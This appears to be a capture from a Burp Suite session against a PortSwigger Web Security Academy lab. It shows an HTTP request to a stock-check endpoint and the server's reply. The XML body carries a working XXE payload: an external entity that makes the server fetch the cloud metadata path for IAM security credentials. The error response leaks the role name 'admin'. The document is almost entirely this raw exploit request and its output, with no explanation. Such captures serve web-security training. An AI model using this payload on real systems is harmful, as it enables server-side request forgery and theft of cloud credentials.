 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a91000004ec833fc0555174009400b6.web-security-academy.net
3 Cookie: session=O1guKWRKyRQ2coeCvwOnZ0RmU1miGNCH
4 Content-Length: 221
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a91000004ec833fc0555174009400b6.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a91000004ec833fc0555174009400b6.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 27
5
6 "Invalid product ID: admin"